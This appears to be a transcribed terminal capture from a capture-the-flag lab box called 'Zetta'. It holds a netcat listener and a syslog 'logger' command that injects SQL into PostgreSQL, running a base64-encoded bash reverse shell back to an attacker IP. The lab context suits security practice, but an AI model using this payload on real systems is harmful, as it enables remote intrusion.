 Feb 24 | 18 : 59
192.168.100.54
10.10.14.7
10.10.10.156 --> Zetta
roy@zetta:/var/log/postgresql$ tail -f postgresql-11-main.log
/home/droix ✔ $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.156] 60936
bash: cannot set terminal process group (1092): Inappropriate ioctl for device
bash: no job control in this shell
postgres@zetta:/var/lib/postgresql/11/main$
postgres@zetta:/var/lib/postgresql/11/main$
roy@zetta:~$ logger -p local7.info "NULL',NULL); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM \$$ echo \"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0MyAwPiYx\" | base64 -d | bash \$$;-- -
"
roy@zetta:~$